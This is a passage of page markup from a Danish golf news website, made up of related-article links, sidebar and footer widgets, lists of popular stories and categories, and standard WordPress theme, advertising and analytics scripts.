                <div class="td-module-thumb"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" class="td-image-wrap " title="Standser Lucas Bjerregaard sin karriere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Standser Lucas Bjerregaard sin karriere?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Richard-T-Lee-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" title="Standser Lucas Bjerregaard sin karriere?">Standser Lucas Bjerregaard sin karriere?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" class="td-image-wrap " title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" ><img class="entry-thumb" src="[data-uri]" alt="Aberdeen Standard Investments Scottish Open - Day One Getty Images" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2019/07/Lucas-Bjerregaard-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?">Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/amatoeren-mads-heller-vinder-foerste-runde-af-next-world-series/"  rel="bookmark" class="td-image-wrap " title="Amatøren Mads Heller vinder første runde af Next World Series" ><img class="entry-thumb" src="[data-uri]" alt="" title="Amatøren Mads Heller vinder første runde af Next World Series" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/10/Mads-Heller-Vinzents-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/amatoeren-mads-heller-vinder-foerste-runde-af-next-world-series/"  rel="bookmark" title="Amatøren Mads Heller vinder første runde af Next World Series">Amatøren Mads Heller vinder første runde af Next World Series</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/italiensk-golftalent-omkom-i-branden-i-crans-montana/"  rel="bookmark" class="td-image-wrap " title="Italiensk golftalent omkom i branden i Crans Montana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Italiensk golftalent omkom i branden i Crans Montana" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Fire-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/italiensk-golftalent-omkom-i-branden-i-crans-montana/"  rel="bookmark" title="Italiensk golftalent omkom i branden i Crans Montana">Italiensk golftalent omkom i branden i Crans Montana</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Golfbladet-154990008044582/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Golfbladet-154990008044582/"><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Annonce</span></h4>
<div class="g g-10"><div class="g-col b-10 a-41"><div style="text-align:center;">

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Sidebanner" target="_blank">
	<img decoding="async" alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/320x320.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 41: Golfbladet.com&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div>	</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_34 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1437","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_7";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "6095";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "2032";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3288</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">949</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">357</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">291</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">260</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">231</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/nostalgi-da-bjoern-vandt-over-tiger/"  rel="bookmark" class="td-image-wrap " title="Nostalgi: Da Bjørn vandt over Tiger" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nostalgi: Da Bjørn vandt over Tiger" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Bjoern-Tiger-2001-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/nostalgi-da-bjoern-vandt-over-tiger/"  rel="bookmark" title="Nostalgi: Da Bjørn vandt over Tiger">Nostalgi: Da Bjørn vandt over Tiger</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T01:15:53+01:00" >21. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/mirakelsejr-til-christian-photin/"  rel="bookmark" class="td-image-wrap " title="Mirakelsejr til Christian Photin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mirakelsejr til Christian Photin" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Christian-Arly-Photin-Hansen-_57A0647-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/mirakelsejr-til-christian-photin/"  rel="bookmark" title="Mirakelsejr til Christian Photin">Mirakelsejr til Christian Photin</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T20:15:23+01:00" >20. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" class="td-image-wrap " title="Chris Gotterup/Gøtterup vandt Sony Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Gotterup/Gøtterup vandt Sony Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Gotterup-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" title="Chris Gotterup/Gøtterup vandt Sony Open">Chris Gotterup/Gøtterup vandt Sony Open</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:52:10+01:00" >19. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T14:29:02+01:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:59:48+01:00" >17. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:48:58+01:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697071fea3d17
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"1437\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "1437" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
